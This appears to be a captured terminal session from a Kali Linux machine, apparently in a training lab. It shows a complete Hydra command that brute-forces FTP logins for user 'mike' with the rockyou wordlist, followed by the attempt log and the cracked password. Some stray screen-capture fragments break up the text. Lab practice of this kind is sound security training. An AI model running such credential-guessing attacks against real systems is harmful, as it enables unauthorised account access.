 (manoj㉿kali)-[~/Downloads]
$ hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt.gz -vV 10.10.175.80 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Add 1 hour
Termi
48min 54s
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-11 00:38:44
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ftp://10.10.175.80:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.175.80 - login "mike" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.175.80 - login "mike" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.175.80 - login "mike" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.175.80 - login "mike" - pass "password" - 4 of 14344399 [child 3] (0/0)
[21][ftp] host: 10.10.175.80   login: mike   password: password
[STATUS] attack finished for 10.10.175.80 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-11 00:38:53